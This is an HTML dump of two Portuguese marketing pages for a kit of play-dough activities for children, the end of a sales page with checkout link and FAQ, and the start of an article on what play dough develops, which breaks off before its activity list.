        <span class="howto__icon">💻</span>
        <h3>Acesse o produto</h3>
        <p>Você terá acesso às 215 atividades do Kit Massinha prontas para usar.</p>
      </div>

      <div class="howto__card">
        <span class="howto__icon">✅</span>
        <h3>Tudo pronto!</h3>
        <p>Agora é só escolher a atividade e começar a estimular a criança.</p>
      </div>
    </div>
  </div>
</section>

<!-- ===== Duas opções ===== -->
<section class="choice">
  <div class="choice__header">
    <div class="container">
      <h2>Compra única, acesso vitalício e infinitas possibilidades de aprender!</h2>
    </div>
  </div>

  <div class="container">
    <p class="choice__intro">Agora você tem duas opções:</p>

    <div class="choice__card">
      <div class="choice__top">
        <span class="choice__avatar">😌</span>
        <div class="choice__meta">
          <span class="choice__badge choice__badge--red">Opção 01</span>
          <p class="choice__title">A Zona de Conforto</p>
        </div>
      </div>
      <div class="choice__list">
        <p><span class="choice__bullet">👉</span>Ignorar tudo que você viu</p>
        <p><span class="choice__bullet">👉</span>Atividades improvisadas</p>
        <p><span class="choice__bullet">👉</span>Rotina sem estímulo</p>
        <p><span class="choice__bullet">👉</span>A sensação de que poderia fazer mais</p>
      </div>
    </div>

    <p class="choice__or">Ou</p>

    <div class="choice__card">
      <div class="choice__top">
        <span class="choice__avatar">🤩</span>
        <div class="choice__meta">
          <span class="choice__badge choice__badge--purple">Opção 02</span>
          <p class="choice__title">A Mudança Definitiva</p>
        </div>
      </div>
      <div class="choice__list">
        <p><span class="choice__bullet">✅</span>Aproveitar a oportunidade</p>
        <p><span class="choice__bullet">✅</span>Atividades prontas e estruturadas</p>
        <p><span class="choice__bullet">✅</span>Rotina com estímulo</p>
        <p><span class="choice__bullet">✅</span>A tranquilidade de saber que está fazendo o melhor</p>
      </div>
    </div>

    <p class="choice__final">É com você.<br><span class="choice__final-highlight">Qual você escolhe?</span></p>
  </div>
</section>

<!-- ===== CTA repetido ===== -->
<section class="cta-repeat">
  <div class="container">
    <a href="https://checkout.apredendobrincando.site/VCCL1O8SD88H" class="pricing__cta">Eu quero o kit</a>
  </div>
</section>

<!-- ===== Perguntas frequentes ===== -->
<section class="faq">
  <div class="container">
    <h2 class="faq__title">Perguntas frequentes</h2>

    <div class="faq__list">
      <details class="faq__item" open>
        <summary>Como recebo o material?</summary>
        <div class="faq__answer">
          <p>Após a confirmação da compra, você recebe no seu <strong>e-mail</strong> o acesso à nossa <strong>área de membros</strong> onde estarão <strong>todas as atividades organizadas, prontas para baixar.</strong></p>
        </div>
      </details>

      <details class="faq__item">
        <summary>Por quanto tempo terei acesso ao produto?</summary>
        <div class="faq__answer">
          <p>Você tem acesso vitalício as atividades. Você poderá acessar, baixar e salvar todas as atividades quantas vezes quiser, para sempre.</p>
        </div>
      </details>

      <details class="faq__item">
        <summary>Funciona para todas as idades?</summary>
        <div class="faq__answer">
          <p>As atividades foram desenvolvidas para crianças de 1 a 9 anos.</p>
        </div>
      </details>

      <details class="faq__item">
        <summary>Posso distribuir ou comercializar as atividades?</summary>
        <div class="faq__answer">
          <p>Os materiais do Kit 215 atividades com Massinha destinam-se apenas para uso pessoal e não comercial. Eles podem ser utilizados:</p>
          <ul>
            <li>Em casa, com seu próprio filho;</li>
            <li>Em salas de aula ou ambientes educacionais;</li>
            <li>Em atividades públicas sem fins comerciais para crianças;</li>
          </ul>
          <p>Não é permitido vender, revender ou utilizar os materiais para qualquer finalidade comercial. A distribuição não comercial dos materiais é permitida e até bem-vinda, desde que os arquivos sejam compartilhados em sua forma original.</p>
          <p>Não é permitido remover, alterar ou ocultar o logotipo ou o código QR presente nos materiais. Caso tenha dúvidas, entre em contato com o nosso suporte.</p>
        </div>
      </details>

      <details class="faq__item">
        <summary>Posso imprimir quantas vezes quiser?</summary>
        <div class="faq__answer">
          <p>Sim! Você pode imprimir as atividades quantas vezes quiser, sem limite.</p>
        </div>
      </details>
    </div>
  </div>
</section>

<!-- ===== Rodapé / Termos e Privacidade ===== -->
<footer class="footer">
  <div class="container">
    <p class="footer__copy">Copyright © 2026 Aprendendo Brincando com Massinha<br>Todos os Direitos Reservados.<br>CNPJ: 59.920.056/0001-07</p>

    <div class="footer__links">
      <a href="politica-de-privacidade.html">Política de Privacidade</a>
      <span class="footer__divider">|</span>
      <a href="termos-de-uso.html">Termo de Uso</a>
    </div>

    <p class="footer__contact">Tem dúvidas? <a href="mailto:contato@aprendendobrincando-kitmassinha.com">Fale conosco aqui</a></p>
  </div>
</footer>

</body>
</html>
</file>



<file: 22.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Massinha de modelar: o que ela desenvolve e 5 atividades para fazer hoje</title>
<meta name="description" content="Por que a massinha é uma das ferramentas mais completas para a primeira infância, o que ela trabalha em cada idade e 5 atividades prontas para fazer em casa hoje.">
<meta name="robots" content="index, follow">

<!-- ================================================================
     CONFIGURAÇÃO RÁPIDA
     Troque o link de destino em UMA linha só (const DESTINO, no fim do arquivo).
     Cole a tag do Google Ads / GA4 logo abaixo deste comentário.
     ================================================================ -->

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@500;700;800&family=Figtree:wght@400;500;700&display=swap" rel="stylesheet">

<style>
:root{
  --papel:#F6F2FB;
  --branco:#FFFFFF;
  --tinta:#241C3A;
  --tinta-suave:#5A5175;
  --uva:#6C4DE0;
  --coral:#FF6B5A;
  --limao:#FFD24A;
  --menta:#3FC1A0;
  --linha:#E4DCF2;
  --raio:26px;
  --display:"Baloo 2", "Trebuchet MS", system-ui, sans-serif;
  --corpo:"Figtree", -apple-system, "Segoe UI", Roboto, sans-serif;
}
*{box-sizing:border-box}
html{-webkit-text-size-adjust:100%}
body{
  margin:0;
  background:var(--papel);
  color:var(--tinta);
  font-family:var(--corpo);
  font-size:18px;
  line-height:1.65;
  -webkit-font-smoothing:antialiased;
}
.wrap{width:100%;max-width:720px;margin:0 auto;padding:0 20px}

/* ---------- topo ---------- */
.topo{
  background:var(--branco);
  border-bottom:2px solid var(--linha);
  padding:14px 0;
}
.topo .wrap{display:flex;align-items:center;justify-content:space-between;gap:12px}
.marca{
  font-family:var(--display);font-weight:800;font-size:19px;
  letter-spacing:-.01em;color:var(--uva);text-decoration:none;line-height:1.1;
}
.marca span{display:block;font-size:11px;font-family:var(--corpo);font-weight:500;
  color:var(--tinta-suave);letter-spacing:.14em;text-transform:uppercase}
.topo-link{
  font-size:14px;font-weight:700;color:var(--tinta);text-decoration:none;
  border-bottom:2px solid var(--limao);padding-bottom:1px;white-space:nowrap;
}

/* ---------- hero ---------- */
header.hero{padding:38px 0 8px}
.eyebrow{
  display:inline-flex;align-items:center;gap:8px;
  font-size:12px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;
  color:var(--uva);background:#EDE6FF;border-radius:100px;padding:6px 14px;margin:0 0 18px;
}
h1{
  font-family:var(--display);font-weight:800;font-size:clamp(30px,7.4vw,44px);
  line-height:1.12;letter-spacing:-.02em;margin:0 0 6px;
}
.rolinho{display:block;width:180px;max-width:60%;height:14px;margin:2px 0 18px;overflow:visible}
.lead{font-size:20px;color:var(--tinta-suave);margin:0 0 26px;line-height:1.55}

/* ---------- texto ---------- */
main{padding-bottom:10px}
h2{
  font-family:var(--display);font-weight:800;font-size:clamp(24px,5.4vw,31px);
  line-height:1.2;letter-spacing:-.015em;margin:44px 0 14px;
}
h3{font-family:var(--display);font-weight:700;font-size:20px;margin:0 0 4px;line-height:1.25}
p{margin:0 0 18px}
strong{font-weight:700}

/* ---------- o que trabalha ---------- */
.habilidades{list-style:none;margin:22px 0 8px;padding:0;display:grid;gap:12px}
@media(min-width:560px){.habilidades{grid-template-columns:1fr 1fr}}
.habilidades li{
  background:var(--branco);border:2px solid var(--linha);border-radius:var(--raio);
  padding:16px 18px;display:flex;gap:13px;align-items:flex-start;
}
.blob{
  flex:0 0 auto;width:30px;height:30px;margin-top:2px;
  border-radius:58% 42% 47% 53% / 45% 55% 45% 55%;
}
.b1{background:var(--coral)} .b2{background:var(--limao)}
.b3{background:var(--menta)} .b4{background:var(--uva)}
.b5{background:#F58BC0} .b6{background:#5BB8E8}
.habilidades b{display:block;font-family:var(--display);font-weight:700;font-size:17px}
.habilidades span{font-size:15px;color:var(--tinta-suave);line-height:1.45}

/* ---------- atividades ---------- */
.atividade{
  background:var(--branco);border:2px solid var(--linha);border-radius:var(--raio);
  padding:22px;margin:0 0 16px;position:relative;
}
.idade{
  display:inline-block;font-size:12px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;
  color:var(--tinta);background:var(--limao);border-radius:100px;padding:4px 11px;margin:0 0 10px;
}
.atividade p{margin:0;font-size:16.5px;line-height:1.6}
.atividade p + p{margin-top:10px}
.trabalha{
  display:block;margin-top:12px;padding-top:12px;border-top:2px dashed var(--linha);
  font-size:14px;color:var(--tinta-suave);
}
.trabalha b{color:var(--tinta)}

/* ---------- receita ---------- */
.receita{
  background:#EDE6FF;border-radius:var(--raio);padding:24px;margin:26px 0;
}
.receita h3{margin-bottom:10px}
.receita ul{margin:0 0 12px;padding-left:20px;font-size:16.5px}
.receita li{margin-bottom:5px}
.receita p{font-size:16.5px;margin:0}

/* ---------- aviso ---------- */
.aviso{
  border-left:6px solid var(--coral);background:var(--branco);
  border-radius:0 16px 16px 0;padding:16px 18px;margin:26px 0;font-size:16px;
}
.aviso p{margin:0;color:var(--tinta-suave)}

/* ---------- oferta ---------- */
.oferta{
  background:var(--branco);border:3px solid var(--tinta);border-radius:30px;
  padding:28px 22px;margin:34px 0 20px;
}
.oferta .eyebrow{background:var(--menta);color:#0C3B30}
.oferta h2{margin:0 0 10px;font-size:clamp(23px,5.2vw,29px)}
.oferta p{font-size:17px}
.passos{list-style:none;margin:20px 0;padding:0;display:grid;gap:10px}
.passos li{display:flex;gap:12px;align-items:center;font-size:16.5px;font-weight:500}
.num{
  flex:0 0 auto;width:30px;height:30px;border-radius:50%;background:var(--uva);color:#fff;
  font-family:var(--display);font-weight:700;font-size:16px;
  display:flex;align-items:center;justify-content:center;
}
.cta{
  display:block;text-align:center;background:var(--coral);color:#fff;text-decoration:none;
  font-family:var(--display);font-weight:800;font-size:20px;letter-spacing:.01em;
  padding:18px 20px;border-radius:100px;margin:22px 0 10px;
  box-shadow:0 5px 0 #D9483A;transition:transform .12s ease, box-shadow .12s ease;
}
.cta:hover,.cta:focus{transform:translateY(2px);box-shadow:0 3px 0 #D9483A}
.cta:focus-visible{outline:3px solid var(--uva);outline-offset:3px}
.sob-cta{text-align:center;font-size:14px;color:var(--tinta-suave);margin:0}

/* ---------- faq ---------- */
details{
  background:var(--branco);border:2px solid var(--linha);border-radius:18px;
  padding:14px 18px;margin-bottom:10px;
}
summary{
  cursor:pointer;font-family:var(--display);font-weight:700;font-size:17px;
  list-style:none;display:flex;justify-content:space-between;gap:12px;align-items:center;
}
summary::-webkit-details-marker{display:none}
summary::after{content:"+";color:var(--uva);font-size:24px;line-height:1}
details[open] summary::after{content:"–"}
details p{margin:10px 0 2px;font-size:16px;color:var(--tinta-suave)}

/* ---------- rodapé ---------- */
footer{
  background:var(--branco);border-top:2px solid var(--linha);
  margin-top:44px;padding:28px 0 34px;font-size:14px;color:var(--tinta-suave);
}
footer p{margin:0 0 8px;line-height:1.55}
footer a{color:var(--tinta-suave)}
.legal{font-size:12.5px;margin-top:14px;line-height:1.5}

@media (prefers-reduced-motion: reduce){*{transition:none!important;animation:none!important}}
</style>
</head>
<body>

<div class="topo">
  <div class="wrap">
    <a class="marca" href="/">Aprendendo Brincando<span>Conteúdo para pais e educadores</span></a>
    <a class="topo-link" href="#kit" data-cta-suave>Ver o kit</a>
  </div>
</div>

<header class="hero">
  <div class="wrap">
    <p class="eyebrow">Primeira infância · 5 min de leitura</p>
    <h1>A massinha faz mais pelo seu filho do que parece</h1>
    <svg class="rolinho" viewBox="0 0 180 14" aria-hidden="true">
      <path d="M6 8 C 38 -1, 62 13, 92 6 S 148 12, 174 6" fill="none"
            stroke="#FFD24A" stroke-width="11" stroke-linecap="round"/>
    </svg>
    <p class="lead">Apertar, rolar e amassar parece só bagunça. Mas é um dos exercícios mais completos que uma criança de 2 a 10 anos pode fazer — e prepara a mão dela para escrever.</p>
  </div>
</header>

<main class="wrap">

  <p>Toda mãe já viveu esta cena: a criança pede alguma coisa para fazer, você olha em volta, não tem ideia nenhuma na cabeça, e a tela acaba resolvendo o problema em dez segundos.</p>

  <p>O ponto é que a alternativa não precisa ser complicada. Um dos materiais mais estudados na educação infantil custa pouco, cabe numa gaveta e você provavelmente já tem em casa: a massinha de modelar.</p>

  <h2>O que a massinha trabalha de verdade</h2>

  <p>Quando a criança rola, belisca e aperta a massa, ela está fortalecendo os músculos pequenos da mão e do punho — os mesmos que depois vão segurar o lápis. Terapeutas ocupacionais usam esse tipo de atividade justamente por isso. Mas o ganho não para na mão:</p>

  <ul class="habilidades">
    <li><span class="blob b1"></span><div><b>Coordenação motora fina</b><span>Movimento de pinça, força de preensão e controle do traço.</span></div></li>
    <li><span class="blob b2"></span><div><b>Foco e concentração</b><span>Uma tarefa com começo, meio e fim, no ritmo da criança.</span></div></li>
    <li><span class="blob b3"></span><div><b>Criatividade</b><span>Material sem resposta certa: dá para desfazer e recomeçar.</span></div></li>
    <li><span class="blob b4"></span><div><b>Raciocínio lógico</b><span>Comparar tamanhos, contar, separar por cor e forma.</span></div></li>
    <li><span class="blob b5"></span><div><b>Regulação emocional</b><span>Amassar descarrega tensão e acalma em dias agitados.</span></div></li>
    <li><span class="blob b6"></span><div><b>Autonomia</b><span>Ela consegue fazer sozinha, do começo ao fim.</span></div></li>
  </ul>

  <h2>5 atividades para fazer hoje</h2>

